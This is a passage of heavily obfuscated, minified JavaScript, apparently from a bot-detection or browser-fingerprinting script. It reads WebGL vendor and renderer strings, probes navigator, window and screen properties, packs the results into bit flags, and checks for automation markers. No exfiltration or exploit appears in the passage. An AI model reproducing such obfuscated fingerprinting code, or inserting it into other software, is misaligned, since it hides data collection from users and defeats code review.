l1()[sK(tp)],sT('',[][[]]))?l1()[sK(rv)].apply(null,[nfA,nF,lS]):l1()[sK(W1)].call(null,Ls,dF,GS)];var C3A=J7A[QF()[qJ(UV)].call(null,lV,zS,Gd)];var Aj9=J7A[CW()[rc(VPA)](lQ,t5,VF)];var cf9=J7A[l1()[sK(RL)](xl,fO(fO([])),EHA)];var t3A;return t3A=[C3A,dM(Aj9,Tb)?hG[JI(typeof ML()[Xp(W1)],sT(dM(typeof QF()[qJ(qO)],'undefined')?QF()[qJ(Ez)](QS,Ig,p9A):QF()[qJ(qO)].call(null,d1,fO([]),LC),[][[]]))?ML()[Xp(hs)].call(null,DfA,dY,lJ,rL):ML()[Xp(dF)].call(null,v4A,rRA,Jl,XbA)]():sg(Aj9,Tb)?jM(rr):jM(qO),cf9||(JI(typeof CW()[rc(KS)],sT('',[][[]]))?CW()[rc(WX)](g8,VJ,T5):CW()[rc(sm)](rt9,snA,fO(fO({}))))],wm.pop(),t3A;}break;case SH:{var b7A={};wm.push(U1A);var KH9={};try{var WE9=wm.length;var PSA=fO(Ht);var Kj9=new (CE[l1()[sK(gz)](gV,fO(rr),gK)])(Tb,Tb)[CW()[rc(JU)].call(null,xt,YI,VF)](WJ()[Ic(hs)](AY,W1,sm,A2,bN));var zE9=Kj9[dM(typeof QF()[qJ(sm)],sT([],[][[]]))?QF()[qJ(Ez)](nLA,W2,sfA):QF()[qJ(sV)](UR,Dv,cK)](JI(typeof QF()[qJ(dHA)],sT('',[][[]]))?QF()[qJ(Z5)](Zh,bN,IQ):QF()[qJ(Ez)].apply(null,[YTA,fO(fO(rr)),KVA]));var sXA=Kj9[JI(typeof CW()[rc(Ig)],sT([],[][[]]))?CW()[rc(RwA)](Jr,lPA,RL):CW()[rc(sm)].apply(null,[HmA,T4A,QV])](zE9[CW()[rc(dI)](BW,Bl,fO(fO(rr)))]);var f7A=Kj9[CW()[rc(RwA)](Jr,lPA,KS)](zE9[QF()[qJ(g3)].apply(null,[QAA,fO(fO({})),Er])]);b7A=zs(n9,[QF()[qJ(wjA)](nfA,Nl,gwA),sXA,CW()[rc(Nz)](qr,NC,HU),f7A]);var ME9=new (CE[l1()[sK(gz)](gV,DU,gK)])(Tb,Tb)[CW()[rc(JU)](xt,YI,QM)](ML()[Xp(E2)](AY,Wc,cp,Dv));var gA9=ME9[JI(typeof QF()[qJ(Vz)],sT([],[][[]]))?QF()[qJ(sV)].call(null,UR,fO(fO([])),cK):QF()[qJ(Ez)].call(null,XjA,jN,lYA)](JI(typeof QF()[qJ(z8)],sT('',[][[]]))?QF()[qJ(Z5)].call(null,Zh,Ch,IQ):QF()[qJ(Ez)](VJA,KS,pqA));var Ej9=ME9[CW()[rc(RwA)].call(null,Jr,lPA,HU)](gA9[CW()[rc(dI)](BW,Bl,fO({}))]);var NZ9=ME9[CW()[rc(RwA)].apply(null,[Jr,lPA,Fv])](gA9[QF()[qJ(g3)](QAA,zS,Er)]);KH9=zs(n9,[QF()[qJ(WX)](FZA,VJ,KF),Ej9,ML()[Xp(dQ)].apply(null,[HM,Ez,Dv,gEA]),NZ9]);}finally{wm.splice(SR(WE9,rr),Infinity,U1A);var tt9;return tt9=zs(n9,[QF()[qJ(R3)](dHA,fO(rr),U1),b7A[QF()[qJ(wjA)](nfA,w2,gwA)]||null,ML()[Xp(Pv)](w8A,Mh,MI,wg),b7A[CW()[rc(Nz)](qr,NC,Ms)]||null,l1()[sK(PEA)].call(null,O2,Pv,WK),KH9[QF()[qJ(WX)].apply(null,[FZA,Tb,KF])]||null,QF()[qJ(Wp)](Mz,vD,x1),KH9[ML()[Xp(dQ)](HM,Ez,Nl,gEA)]||null]),wm.pop(),tt9;}wm.pop();}break;case k0:{var LX=zq9[At];wm.push(Vz);if(dM([QF()[qJ(bl)].apply(null,[XN,wM,jv]),CW()[rc(CX)].call(null,I2,Vh,Mh),VU()[hh(tV)].apply(null,[LAA,knA,wp,Wc,Ch])][QF()[qJ(sl)](cv,KI,mI)](LX[CW()[rc(sl)].apply(null,[DI,s2,fO(fO({}))])][dM(typeof CW()[rc(jV)],sT([],[][[]]))?CW()[rc(sm)](DU,BCA,kv):CW()[rc(Zp)].apply(null,[AM,mh,dY])]),jM(rr))){wm.pop();return;}CE[CW()[rc(wjA)](r7,Js,fO(fO(rr)))](function(){var Xn9=fO([]);wm.push(UPA);try{var RSA=wm.length;var FSA=fO({});if(fO(Xn9)&&LX[CW()[rc(sl)](mv,s2,Mh)]&&(LX[CW()[rc(sl)].call(null,mv,s2,fO(fO([])))][CW()[rc(PEA)](lAA,LL,W2)](QF()[qJ(w4A)](L5,VJ,hAA))||LX[CW()[rc(sl)](mv,s2,fO(fO(rr)))][CW()[rc(PEA)](lAA,LL,YV)](WJ()[Ic(vL)].call(null,FxA,dY,Ez,KcA,bN)))){Xn9=fO(At);}}catch(J99){wm.splice(SR(RSA,rr),Infinity,UPA);LX[CW()[rc(sl)](mv,s2,tV)][ML()[Xp(Fv)].apply(null,[JS,W1,VJ,FD])](new (CE[QF()[qJ(CX)].call(null,gz,cp,jY)])(CW()[rc(fjA)].apply(null,[Sz,R3,Az]),zs(n9,[JI(typeof CW()[rc(ss)],sT([],[][[]]))?CW()[rc(HBA)](nGA,EqA,vV):CW()[rc(sm)].call(null,OqA,RBA,Ig),fO(At),QF()[qJ(fjA)].apply(null,[z4A,Ch,drA]),fO(Ht),CW()[rc(qAA)].call(null,jp,xAA,kY),fO(fO(Ht))])));}if(fO(Xn9)&&dM(LX[QF()[qJ(HBA)](Kg,hs,wI)],l1()[sK(gS)](UPA,Ms,vT))){Xn9=fO(fO({}));}if(Xn9){LX[CW()[rc(sl)].apply(null,[mv,s2,Cv])][ML()[Xp(Fv)].apply(null,[JS,W1,Az,FD])](new (CE[QF()[qJ(CX)](gz,mp,jY)])(QF()[qJ(qAA)].apply(null,[VI,qO,QU]),zs(n9,[dM(typeof CW()[rc(Zh)],sT([],[][[]]))?CW()[rc(sm)](IUA,Gl,fO(Tb)):CW()[rc(HBA)].apply(null,[nGA,EqA,dQ]),fO(fO({})),QF()[qJ(fjA)].apply(null,[z4A,fO(fO(rr)),drA]),fO(Ht),CW()[rc(qAA)](jp,xAA,Ez),fO(fO(Ht))])));}wm.pop();},Tb);wm.pop();}break;case XH:{wm.push(kjA);throw new (CE[QF()[qJ(BS)].apply(null,[nN,dF,HW])])(QF()[qJ(WqA)](KN,S1,bO));}break;case XE:{var NXA=zq9[At];var XSA=zq9[Ht];wm.push(DJ);if(DR(XSA,null)||sg(XSA,NXA[l1()[sK(Tb)].apply(null,[Sd,zS,Cc])]))XSA=NXA[l1()[sK(Tb)](Sd,vD,Cc)];for(var VA9=Tb,rH9=new (CE[l1()[sK(VF)].call(null,Ig,KI,OQ)])(XSA);S0(VA9,XSA);VA9++)rH9[VA9]=NXA[VA9];var S7A;return wm.pop(),S7A=rH9,S7A;}break;case sB:{var Lw9=zq9[At];var It9=zq9[Ht];wm.push(UWA);var Lj9=DR(null,Lw9)?null:E5(QF()[qJ(Mh)](FI,KI,Wb),typeof CE[l1()[sK(R8)].apply(null,[xV,wp,NK])])&&Lw9[CE[dM(typeof l1()[sK(Nz)],sT([],[][[]]))?l1()[sK(W1)](Bl,QM,DU):l1()[sK(R8)](xV,CR,NK)][CW()[rc(VQ)](UW,gQ,QM)]]||Lw9[ML()[Xp(sC)](KtA,sC,mp,rI)];if(E5(null,Lj9)){var Jt9,Nj9,RH9,P7A,W3A=[],msA=fO(Tb),r3A=fO(rr);try{var WB9=wm.length;var IsA=fO(fO(At));if(RH9=(Lj9=Lj9.call(Lw9))[dM(typeof QF()[qJ(Az)],'undefined')?QF()[qJ(Ez)].apply(null,[lYA,fO(fO([])),Q99]):QF()[qJ(cp)](ZD,qp,Fm)],dM(Tb,It9)){if(JI(CE[l1()[sK(wM)](Rs,jz,LM)](Lj9),Lj9)){IsA=fO(At);return;}msA=fO(rr);}else for(;fO(msA=(Jt9=RH9.call(Lj9))[WJ()[Ic(Mh)].apply(null,[rp,kv,dF,rz,fO(fO({}))])])&&(W3A[QF()[qJ(dF)](p9A,Nl,YM)](Jt9[CW()[rc(T5)](OW,hs,w2)]),JI(W3A[l1()[sK(Tb)](Sd,NC,V8)],It9));msA=fO(Pr[z8]));}catch(mw9){r3A=fO(Tb),Nj9=mw9;}finally{wm.splice(SR(WB9,rr),Infinity,UWA);try{var Uj9=wm.length;var ZP9=fO(Ht);if(fO(msA)&&E5(null,Lj9[JI(typeof CW()[rc(Bl)],sT([],[][[]]))?CW()[rc(cp)].call(null,PJ,jl,KI):CW()[rc(sm)].call(null,RBA,g8A,kY)])&&(P7A=Lj9[CW()[rc(cp)](PJ,jl,fO(fO({})))](),JI(CE[l1()[sK(wM)](Rs,lV,LM)](P7A),P7A))){ZP9=fO(fO([]));return;}}finally{wm.splice(SR(Uj9,rr),Infinity,UWA);if(ZP9){wm.pop();}if(r3A)throw Nj9;}if(IsA){wm.pop();}}var fB9;return wm.pop(),fB9=W3A,fB9;}wm.pop();}break;case Yn:{var MsA=zq9[At];wm.push(Kh);if(CE[l1()[sK(VF)].call(null,Ig,fO(fO([])),cqA)][l1()[sK(Z5)](YV,fO(fO([])),vm)](MsA)){var YE9;return wm.pop(),YE9=MsA,YE9;}wm.pop();}break;case RE:{var QA9=zq9[At];wm.push(Rg);var vw9;return vw9=CE[l1()[sK(wM)](Rs,wp,XPA)][l1()[sK(zS)].apply(null,[Wc,lN,m2])](QA9)[WJ()[Ic(Cv)](jv,w2,dY,WBA,wp)](function(Iq9){return QA9[Iq9];})[Pr[z8]],wm.pop(),vw9;}break;case V0:{var OP9=zq9[At];wm.push(UjA);var LP9=OP9[WJ()[Ic(Cv)](snA,W1,dY,WBA,tV)](function(QA9){return AA9.apply(this,[RE,arguments]);});var YB9;return YB9=LP9[CW()[rc(Fz)].apply(null,[Bk,ql,fO(Tb)])](QF()[qJ(Sp)](Vz,jl,zjA)),wm.pop(),YB9;}break;case k4:{wm.push(s0A);try{var IB9=wm.length;var Yt9=fO(Ht);var Qj9=sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(CE[VU()[hh(wM)].call(null,PT,BAA,Az,GK,qO)](CE[dM(typeof CW()[rc(RL)],sT([],[][[]]))?CW()[rc(sm)].call(null,z3A,QV,cW):CW()[rc(TQ)].apply(null,[QE,R2,W1])][CW()[rc(rL)](xY,rwA,jL)]),Sj9(CE[VU()[hh(wM)](PT,BAA,fO(Tb),GK,d1)](CE[CW()[rc(TQ)](QE,R2,bV)][kL()[hS(E2)](O2,RjA,YV,jO,Ez)]),Pr[rr])),Sj9(CE[VU()[hh(wM)](PT,BAA,Sp,GK,tW)](CE[CW()[rc(TQ)].call(null,QE,R2,fO(rr))][JI(typeof l1()[sK(kD)],sT([],[][[]]))?l1()[sK(v9A)](BX,JR,AJ):l1()[sK(W1)](hAA,z8,v9A)]),qO)),Sj9(CE[VU()[hh(wM)].call(null,PT,BAA,Fv,GK,Gv)](CE[CW()[rc(TQ)].call(null,QE,R2,fO(fO(rr)))][l1()[sK(nZA)].call(null,ss,lV,zb)]),dY)),Sj9(CE[dM(typeof VU()[hh(VF)],sT(QF()[qJ(qO)](d1,Ch,KF),[][[]]))?VU()[hh(GK)](ccA,GGA,Tb,Eh,cp):VU()[hh(wM)](PT,BAA,Tb,GK,Cv)](CE[CW()[rc(Mh)](J8,gz,bV)][CW()[rc(p9A)](rF,G4A,fO(rr))]),hG[CW()[rc(kD)](fd,Ig,FD)]())),Sj9(CE[VU()[hh(wM)](PT,BAA,VQ,GK,Cv)](CE[CW()[rc(TQ)](QE,R2,qp)][CW()[rc(KVA)](qk,LN,W1)]),sm)),Sj9(CE[VU()[hh(wM)].apply(null,[PT,BAA,TQ,GK,jL])](CE[CW()[rc(TQ)].call(null,QE,R2,d1)][l1()[sK(OqA)].call(null,CHA,b3,NY)]),Wc)),Sj9(CE[VU()[hh(wM)].call(null,PT,BAA,gV,GK,CR)](CE[JI(typeof CW()[rc(th)],sT('',[][[]]))?CW()[rc(TQ)](QE,R2,S1):CW()[rc(sm)].apply(null,[fv,NPA,T5])][CW()[rc(Z5)](xw,ExA,fO(Tb))]),GK)),Sj9(CE[VU()[hh(wM)](PT,BAA,hp,GK,wM)](CE[CW()[rc(TQ)](QE,R2,Pv)][QF()[qJ(bN)].call(null,TQ,Pv,W8)]),z8)),Sj9(CE[VU()[hh(wM)](PT,BAA,Bl,GK,kK)](CE[CW()[rc(TQ)](QE,R2,PN)][QF()[qJ(EU)](lJ,tW,JO)]),Ez)),Sj9(CE[VU()[hh(wM)](PT,BAA,jl,GK,Ms)](CE[CW()[rc(TQ)].call(null,QE,R2,K3)][CW()[rc(JL)].apply(null,[D8,FBA,HU])]),sC)),Sj9(CE[VU()[hh(wM)].call(null,PT,BAA,Mh,GK,GK)](CE[dM(typeof CW()[rc(Bv)],sT([],[][[]]))?CW()[rc(sm)](IjA,hPA,fO(Tb)):CW()[rc(TQ)](QE,R2,Ch)][l1()[sK(kEA)](lPA,VI,IM)]),Mh)),Sj9(CE[VU()[hh(wM)](PT,BAA,fO([]),GK,jz)](CE[CW()[rc(TQ)](QE,R2,wp)][l1()[sK(LAA)].apply(null,[IL,vD,dd])]),CR)),Sj9(CE[VU()[hh(wM)].call(null,PT,BAA,fO(fO(rr)),GK,bN)](CE[CW()[rc(TQ)](QE,R2,CT)][l1()[sK(rL)].apply(null,[QAA,hp,jC])]),Pr[HU])),Sj9(CE[VU()[hh(wM)].apply(null,[PT,BAA,wp,GK,Ch])](CE[CW()[rc(TQ)](QE,R2,fO(fO(rr)))][WJ()[Ic(Gg)](JQ,Wc,Mh,Kh,HU)]),QM)),Sj9(CE[VU()[hh(wM)](PT,BAA,fO(fO([])),GK,QI)](CE[CW()[rc(TQ)].apply(null,[QE,R2,fO(fO([]))])][CW()[rc(B2)](sb,J7,hp)]),YV)),Sj9(CE[VU()[hh(wM)](PT,BAA,lN,GK,Nl)](CE[CW()[rc(TQ)](QE,R2,QV)][dM(typeof QF()[qJ(UPA)],sT('',[][[]]))?QF()[qJ(Ez)](nv,Sp,kz):QF()[qJ(bv)].call(null,Cg,VL,TF)]),VF)),Sj9(CE[VU()[hh(wM)].call(null,PT,BAA,sm,GK,Gg)](CE[CW()[rc(TQ)](QE,R2,tW)][kL()[hS(dQ)].call(null,QI,fjA,YV,nk,cW)]),T5)),Sj9(CE[VU()[hh(wM)].apply(null,[PT,BAA,BS,GK,QI])](CE[CW()[rc(TQ)].call(null,QE,R2,lJ)][QF()[qJ(YI)].apply(null,[UPA,KI,bd])]),nF)),Sj9(CE[dM(typeof VU()[hh(dY)],'undefined')?VU()[hh(GK)].call(null,POA,rOA,tp,WX,bN):VU()[hh(wM)](PT,BAA,FD,GK,Nl)](CE[CW()[rc(TQ)].call(null,QE,R2,w2)][VU()[hh(YV)](nb,K3,fO(Tb),W1,nF)]),BS)),Sj9(CE[VU()[hh(wM)].apply(null,[PT,BAA,RL,GK,Sp])](CE[CW()[rc(TQ)].call(null,QE,R2,qO)][CW()[rc(UtA)](mM,PEA,hs)]),wM)),Sj9(CE[VU()[hh(wM)](PT,BAA,JR,GK,S1)](CE[JI(typeof CW()[rc(Qp)],'undefined')?CW()[rc(TQ)](QE,R2,fO(rr)):CW()[rc(sm)](sh,P3,Tb)][CW()[rc(H4A)].call(null,YT,bV,tV)]),O2)),Sj9(CE[VU()[hh(wM)](PT,BAA,Fv,GK,HU)](CE[JI(typeof CW()[rc(JR)],sT([],[][[]]))?CW()[rc(TQ)](QE,R2,fO(rr)):CW()[rc(sm)].call(null,BYA,BCA,fO(rr))][CW()[rc(EU)](ZW,VL,S1)]),R8)),Sj9(CE[VU()[hh(wM)](PT,BAA,JR,GK,mp)](CE[CW()[rc(cW)](FY,jV,Jl)][CW()[rc(sC)](WW,YR,VF)]),kY)),Sj9(CE[VU()[hh(wM)](PT,BAA,fO(fO([])),GK,Mh)](CE[dM(typeof CW()[rc(Kg)],sT('',[][[]]))?CW()[rc(sm)].apply(null,[zjA,Os,NV]):CW()[rc(Mh)].call(null,J8,gz,cp)][VU()[hh(ss)](Yr,A2,lJ,sm,QI)]),hs));var vZ9;return wm.pop(),vZ9=Qj9,vZ9;}catch(Q7A){wm.splice(SR(IB9,rr),Infinity,s0A);var U7A;return wm.pop(),U7A=Tb,U7A;}wm.pop();}break;case lZ:{wm.push(pV);var sE9=CE[CW()[rc(CR)](SnA,ds,fO(fO(Tb)))][VU()[hh(tW)](wg,Tb,ss,VF,Mh)]?rr:Tb;var lA9=CE[CW()[rc(CR)](SnA,ds,fO([]))][CW()[rc(OVA)](SL,KI,VF)]?rr:Tb;var l99=CE[CW()[rc(CR)](SnA,ds,Gg)][QF()[qJ(Vh)].apply(null,[znA,fO(fO(rr)),Ob])]?rr:Tb;var Tt9=CE[CW()[rc(CR)](SnA,ds,fO(rr))][VU()[hh(jN)](UBA,RnA,VL,dF,Fv)]?rr:Tb;var DsA=CE[dM(typeof CW()[rc(QV)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[DqA,Yv,wM]):CW()[rc(CR)].apply(null,[SnA,ds,kY])][ML()[Xp(lN)].apply(null,[Q99,R8,dF,Qs])]?rr:Tb;var g99=CE[dM(typeof CW()[rc(mp)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[kOA,Vh,Ig]):CW()[rc(CR)](SnA,ds,sm)][CW()[rc(US)].call(null,Hv,JR,fO(fO(rr)))]?rr:Tb;var TZ9=CE[JI(typeof CW()[rc(VfA)],sT([],[][[]]))?CW()[rc(CR)].apply(null,[SnA,ds,GK]):CW()[rc(sm)](dBA,mnA,TQ)][l1()[sK(th)](Y7,fO({}),jr)]?rr:Tb;var QP9=CE[CW()[rc(CR)].apply(null,[SnA,ds,Wc])][ML()[Xp(UR)](XHA,sm,cW,Pl)]?rr:Tb;var OXA=CE[CW()[rc(CR)].apply(null,[SnA,ds,Sd])][dM(typeof QF()[qJ(XN)],'undefined')?QF()[qJ(Ez)].apply(null,[wmA,Gv,SV]):QF()[qJ(Z7)](FBA,R8,xT)]?rr:Tb;var YP9=CE[dM(typeof CW()[rc(QI)],'undefined')?CW()[rc(sm)](rqA,cxA,KS):CW()[rc(nZA)].call(null,QfA,qCA,lJ)][JI(typeof l1()[sK(Js)],'undefined')?l1()[sK(z8)](kh,E2,n3):l1()[sK(W1)](J2,x3,rr)].bind?rr:Pr[z8];var TE9=CE[dM(typeof CW()[rc(KZA)],sT([],[][[]]))?CW()[rc(sm)](AU,j9A,vl):CW()[rc(CR)].apply(null,[SnA,ds,Wc])][CW()[rc(IL)](DJ,bl,PN)]?rr:Tb;var MSA=CE[JI(typeof CW()[rc(x3)],'undefined')?CW()[rc(CR)](SnA,ds,fO(fO([]))):CW()[rc(sm)](dY,vh,S1)][CW()[rc(vHA)](OX,qAA,JR)]?rr:Tb;var z99;var tSA;try{var Dw9=wm.length;var JA9=fO({});z99=CE[CW()[rc(CR)].call(null,SnA,ds,fO(Tb))][dM(typeof CW()[rc(PN)],sT('',[][[]]))?CW()[rc(sm)].call(null,h4A,Zh,YV):CW()[rc(n2)].call(null,cHA,XN,fO(rr))]?rr:Tb;}catch(gw9){wm.splice(SR(Dw9,rr),Infinity,pV);z99=Tb;}try{var lE9=wm.length;var m7A=fO([]);tSA=CE[CW()[rc(CR)](SnA,ds,sm)][l1()[sK(EU)](wp,PN,nqA)]?Pr[rr]:Pr[z8];}catch(X3A){wm.splice(SR(lE9,rr),Infinity,pV);tSA=Tb;}var Sn9;return Sn9=sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sT(sE9,Sj9(lA9,rr)),Sj9(l99,qO)),Sj9(Tt9,dY)),Sj9(DsA,dF)),Sj9(g99,hG[QF()[qJ(fAA)](tV,KS,NEA)]())),Sj9(TZ9,Wc)),Sj9(QP9,GK)),Sj9(z99,Pr[Ez])),Sj9(tSA,Pr[wp])),Sj9(OXA,sC)),Sj9(YP9,Pr[VQ])),Sj9(TE9,CR)),Sj9(MSA,W1)),wm.pop(),Sn9;}break;case bA:{var IH9=zq9[At];wm.push(m4A);var BH9=QF()[qJ(qO)](d1,zS,xZA);var bf9=QF()[qJ(RnA)].call(null,Js,TQ,Z2);var hSA=Pr[z8];var In9=IH9[CW()[rc(kp)].apply(null,[hm,A2,hp])]();while(S0(hSA,In9[l1()[sK(Tb)].call(null,Sd,FD,SW)])){if(UO(bf9[dM(typeof QF()[qJ(znA)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[XL,z8,Vl]):QF()[qJ(sl)](cv,fO([]),VbA)](In9[l1()[sK(GK)].call(null,gQ,VQ,dT)](hSA)),Tb)||UO(bf9[QF()[qJ(sl)].call(null,cv,QI,VbA)](In9[l1()[sK(GK)](gQ,b3,dT)](sT(hSA,Pr[rr]))),Pr[z8])){BH9+=hG[l1()[sK(cR)](UR,NV,Lm)]();}else{BH9+=Tb;}hSA=sT(hSA,qO);}var M99;return wm.pop(),M99=BH9,M99;}break;}};var Fs=function Iw9(nH9,YA9){'use strict';var MB9=Iw9;switch(nH9){case BA:{var j7A;wm.push(gI);return j7A=CE[dM(typeof l1()[sK(MI)],sT('',[][[]]))?l1()[sK(W1)](JbA,VF,qz):l1()[sK(kv)].call(null,sh,Fz,vW)][dM(typeof WJ()[Ic(rr)],sT(QF()[qJ(qO)].apply(null,[d1,QI,PtA]),[][[]]))?WJ()[Ic(Wc)].call(null,KNA,Fv,qX,lJ,kK):WJ()[Ic(VF)](EEA,jS,z8,D4A,zS)],wm.pop(),j7A;}break;case dH:{wm.push(Q3);var ZB9;return ZB9=new (CE[QF()[qJ(VL)](WqA,jL,rxA)])()[l1()[sK(lV)](Yh,VF,mO)](),wm.pop(),ZB9;}break;case Ht:{wm.push(SEA);var T3A=[l1()[sK(qp)].call(null,VfA,kY,Ac),CW()[rc(Pg)](xEA,kv,tW),JI(typeof l1()[sK(bV)],sT([],[][[]]))?l1()[sK(Pg)](GR,QI,WK):l1()[sK(W1)].call(null,nsA,fO(fO({})),Eh),ML()[Xp(W1)](gjA,YV,tV,tOA),l1()[sK(Sp)].call(null,Tb,qO,FM),dM(typeof l1()[sK(lJ)],'undefined')?l1()[sK(W1)](pZA,dQ,xl):l1()[sK(KI)].apply(null,[sm,DU,ps]),QF()[qJ(TQ)].apply(null,[CHA,YV,qW]),dM(typeof l1()[sK(Pg)],sT([],[][[]]))?l1()[sK(W1)].call(null,TI,vD,TX):l1()[sK(Ms)](G4A,qp,YF),QF()[qJ(Sd)](JL,rs,lS),ML()[Xp(QM)].apply(null,[xfA,CR,UR,Gg]),JI(typeof l1()[sK(QV)],sT([],[][[]]))?l1()[sK(vD)](G5,VF,tX):l1()[sK(W1)](hnA,Cv,ttA),QF()[qJ(rs)](cp,qp,j8),l1()[sK(Nl)].call(null,tW,fO(fO([])),Lr),VU()[hh(nF)](xX,nfA,fO(fO(rr)),ss,bV),ML()[Xp(YV)].apply(null,[VnA,kY,Gv,sh]),dM(typeof CW()[rc(R8)],sT([],[][[]]))?CW()[rc(sm)](VZA,IV,Fv):CW()[rc(Sp)](dk,wjA,Ms),QF()[qJ(qp)](KfA,vV,MT),WJ()[Ic(T5)](hfA,BS,wM,VJ,fO(fO([]))),QF()[qJ(Pg)](UGA,tp,UC),JI(typeof ML()[Xp(T5)],sT([],[][[]]))?ML()[Xp(VF)].apply(null,[h9A,hp,bN,cv]):ML()[Xp(dF)](jUA,WTA,jS,U7),l1()[sK(S1)](Ms,PN,M8),dM(typeof l1()[sK(Gv)],sT([],[][[]]))?l1()[sK(W1)].call(null,H5,QM,pv):l1()[sK(VI)](sV,UR,CM),VU()[hh(BS)](hfA,cv,cp,vL,jL),l1()[sK(VJ)].call(null,WI,Fv,hJ),ML()[Xp(T5)](gjA,R8,S1,V5),CW()[rc(KI)](Xr,hp,gV),CW()[rc(Ms)].apply(null,[HY,xl,lJ])];if(DR(typeof CE[dM(typeof CW()[rc(jN)],sT([],[][[]]))?CW()[rc(sm)].call(null,pqA,Pv,PN):CW()[rc(TQ)](NH9,R2,FD)][CW()[rc(vD)](mC,kh,fO(fO({})))],QF()[qJ(Mh)](FI,PN,Xm))){var Nq9;return wm.pop(),Nq9=null,Nq9;}var Mj9=T3A[l1()[sK(Tb)].call(null,Sd,jl,HT)];var Z3A=QF()[qJ(qO)](d1,jN,jr);for(var Q3A=Tb;S0(Q3A,Mj9);Q3A++){var Tj9=T3A[Q3A];if(JI(CE[CW()[rc(TQ)](NH9,R2,Fv)][CW()[rc(vD)].call(null,mC,kh,fO(fO({})))][Tj9],undefined)){Z3A=QF()[qJ(qO)].apply(null,[d1,Sp,jr])[QF()[qJ(Fz)].apply(null,[NC,qO,nC])](Z3A,QF()[qJ(Sp)](Vz,fO([]),bwA))[QF()[qJ(Fz)].apply(null,[NC,dQ,nC])](Q3A);}}var tsA;return wm.pop(),tsA=Z3A,tsA;}break;case mP:{wm.push(Dl);var zn9;return zn9=dM(typeof CE[dM(typeof CW()[rc(ss)],sT('',[][[]]))?CW()[rc(sm)](HmA,xH9,VF):CW()[rc(CR)](kWA,ds,Wc)][QF()[qJ(KI)](sl,mp,ZR)],dM(typeof CW()[rc(O2)],sT('',[][[]]))?CW()[rc(sm)](pjA,dbA,kv):CW()[rc(wM)].call(null,LJ,kY,fO(fO(rr))))||dM(typeof CE[JI(typeof CW()[rc(zS)],'undefined')?CW()[rc(CR)](kWA,ds,qO):CW()[rc(sm)](SX,lz,fO(Tb))][CW()[rc(Nl)].call(null,BJA,sV,fO([]))],CW()[rc(wM)](LJ,kY,CR))||dM(typeof CE[CW()[rc(CR)].call(null,kWA,ds,vD)][JI(typeof CW()[rc(Mh)],sT([],[][[]]))?CW()[rc(S1)].call(null,DfA,gBA,sm):CW()[rc(sm)].call(null,gwA,vjA,VQ)],CW()[rc(wM)](LJ,kY,jL)),wm.pop(),zn9;}break;case C:{wm.push(LN);try{var jXA=wm.length;var DH9=fO([]);var hH9;return hH9=fO(fO(CE[CW()[rc(CR)](gI,ds,W1)][ML()[Xp(nF)].apply(null,[zPA,QM,dY,Fh])])),wm.pop(),hH9;}catch(X7A){wm.splice(SR(jXA,rr),Infinity,LN);var fZ9;return wm.pop(),fZ9=fO(Ht),fZ9;}wm.pop();}break;case Zj:{wm.push(TQ);try{var KE9=wm.length;var Hj9=fO(Ht);var cB9;return cB9=fO(fO(CE[CW()[rc(CR)](Vh,ds,qO)][QF()[qJ(Ms)].apply(null,[Wp,Sp,ztA])])),wm.pop(),cB9;}catch(JH9){wm.splice(SR(KE9,rr),Infinity,TQ);var An9;return wm.pop(),An9=fO([]),An9;}wm.pop();}break;case hB:{wm.push(N6A);var kSA;return kSA=fO(fO(CE[CW()[rc(CR)].call(null,CtA,ds,KS)][QF()[qJ(vD)].call(null,hPA,T5,nc)])),wm.pop(),kSA;}break;case w9:{wm.push(VfA);try{var hE9=wm.length;var zB9=fO(fO(At));var kq9=sT(CE[VU()[hh(wM)].call(null,RnA,BAA,QM,GK,cp)](CE[CW()[rc(CR)](TQA,ds,fO(fO({})))][l1()[sK(d1)].call(null,KGA,fO([]),DHA)]),Sj9(CE[VU()[hh(wM)].call(null,RnA,BAA,Bl,GK,VI)](CE[CW()[rc(CR)].call(null,TQA,ds,HU)][dM(typeof CW()[rc(JR)],'undefined')?CW()[rc(sm)].apply(null,[Mz,J5,UR]):CW()[rc(VI)].call(null,KR,Hl,jz)]),rr));kq9+=sT(Sj9(CE[JI(typeof VU()[hh(wM)],sT([],[][[]]))?VU()[hh(wM)].call(null,RnA,BAA,RL,GK,qp):VU()[hh(GK)](VbA,T5,Ms,PkA,tp)](CE[CW()[rc(CR)].apply(null,[TQA,ds,fO(fO(Tb))])][VU()[hh(O2)](ORA,OqA,hp,hp,zS)]),qO),Sj9(CE[dM(typeof VU()[hh(VF)],sT(QF()[qJ(qO)].apply(null,[d1,gV,KPA]),[][[]]))?VU()[hh(GK)](Y99,SL,GK,qp,UR):VU()[hh(wM)](RnA,BAA,vD,GK,JR)](CE[CW()[rc(CR)](TQA,ds,RL)][dM(typeof QF()[qJ(Ez)],'undefined')?QF()[qJ(Ez)].apply(null,[QwA,K3,hs]):QF()[qJ(Nl)](MI,Nl,zz)]),dY));kq9+=sT(Sj9(CE[dM(typeof VU()[hh(rr)],sT(QF()[qJ(qO)].call(null,d1,NC,KPA),[][[]]))?VU()[hh(GK)](d4A,VHA,fO(fO(rr)),rxA,qp):VU()[hh(wM)].apply(null,[RnA,BAA,Ez,GK,jL])](CE[CW()[rc(CR)](TQA,ds,b3)][kL()[hS(T5)].call(null,HU,HU,Wc,ztA,fO(rr))]),Pr[R8]),Sj9(CE[VU()[hh(wM)].apply(null,[RnA,BAA,jl,GK,QM])](CE[dM(typeof CW()[rc(W1)],sT('',[][[]]))?CW()[rc(sm)].apply(null,[UtA,dF,KS]):CW()[rc(CR)].apply(null,[TQA,ds,fO({})])][QF()[qJ(S1)](gV,lJ,UjA)]),sm));kq9+=sT(Sj9(CE[VU()[hh(wM)](RnA,BAA,fO({}),GK,Pv)](CE[JI(typeof CW()[rc(QM)],sT('',[][[]]))?CW()[rc(CR)](TQA,ds,CT):CW()[rc(sm)].call(null,SX,cwA,lV)][JI(typeof QF()[qJ(gV)],sT([],[][[]]))?QF()[qJ(VI)](MR,fO(fO(rr)),z1A):QF()[qJ(Ez)](P2,FD,FtA)]),Wc),Sj9(CE[VU()[hh(wM)].apply(null,[RnA,BAA,K3,GK,Ez])](CE[dM(typeof 